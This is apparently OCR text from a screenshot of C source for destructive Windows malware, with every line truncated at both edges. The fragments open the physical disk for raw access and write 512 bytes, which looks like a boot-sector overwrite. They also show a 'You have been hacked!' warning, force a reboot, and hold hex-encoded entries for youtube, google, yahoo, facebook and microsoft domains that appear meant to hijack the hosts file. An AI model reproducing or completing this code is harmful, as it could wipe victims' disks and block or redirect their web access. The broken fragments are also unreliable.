
\\\\.\\PhysicalDrive0",GENERIC_ALL,FILE_SHARE_READ|FILE_S
512,&write,NULL);
me to die now!","You have been hacked!",MB_ICONWARNING);
X_REBOOT,0);
ts(){
2E,0x79,0x6F,0x75,0x74,0x75,0x62,0x65,0x2E,0x63,0x6F,0x6D,0x20
7,0x77,0x2E,0x67,0x6F,0x6F,0x67,0x6C,0x65,0x2E,0x63,0x6F,0x6D
7,0x77,0x77,0x2E,0x79,0x61,0x68,0x6F,0x6F,0x2E,0x63,0x6F,0x6D
7,0x77,0x77,0x2E,0x66,0x61,0x63,0x65,0x62,0x6F,0x6F,0x6B,0x2E
1,0x0D,0x0A,0x77,0x77,0x77,0x2E,0x6D,0x69,0x63,0x72,0x6F,0x73
0,0x2E,0x30,0x2E,0x31,0x0D,0x0A,0x77,0x77,0x77,0x2E,0x65,0x73